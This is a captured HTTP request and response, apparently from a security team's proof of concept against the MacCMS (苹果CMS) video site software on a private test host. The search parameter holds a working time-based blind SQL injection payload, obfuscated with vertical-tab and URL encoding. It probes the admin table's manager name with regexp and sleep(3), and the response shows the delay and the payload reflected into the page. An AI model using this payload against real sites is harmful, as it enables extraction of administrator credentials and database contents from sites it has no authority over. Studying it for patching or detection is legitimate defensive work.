 POST /index.php?m=vod-search HTTP/1.1
Host: 192.168.74.69
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5m2nfv1omiiogg3lo71cq0atp2;
mac_history=%7Bvideo%3A%5B%7B%22name%22%3A%22test%22%2C%22link%22%3A%22/ma
ccms8/%3Fm%3Dvod-detail-id-1.html%22%2C%22typename%22%3A%22%u52A8%u4F5C%u7
247%22%2C%22typelink%22%3A%22/maccms8/%3Fm%3Dvod-type-id--pg-1.html%22%2C%
22pic%22%3A%22%22%7D%5D%7D; adminid=1; adminname=admin;
adminlevels=b%2Cc%2Cd%2Ce%2Cf%2Cg%2Ch%2Ci%2Cj;
admincheck=bc1bc66bfafdca9edf372b27b4880ffe
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
wd=))||if((select%0b(select(m_name)``from(mac_manager))regexp(0x5e61)),(`s
leep`(3)),0)#%25%35%63
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 14:41:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;Charset=utf-8
Content-Length: 34876
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61)),(`slee
p`(3)),0)#\-苹果CMS</title>
<meta name="keywords"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<meta name="description"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<link href="/template/paody/css/home.css" rel="stylesheet"
type="text/css" />
<link href="/template/paody/css/style.css" rel="stylesheet"
type="text/css" />
<script>var SitePath='/',SiteAid='15',SiteTid='',SiteId='';</script>
<script src="/js/jquery.js"></script>
<script src="/js/jq/jquery.lazyload.js"></script>
<script src="/js/jq/jquery.autocomplete.js"></script>
<script src="/template/paody/js/home.js"></script>
<script src="/template/paody/js/tpl.js"></script>
</head>
? < + > Type a search term 0 matches
红日安全
35,238 bytes | 6,082 millis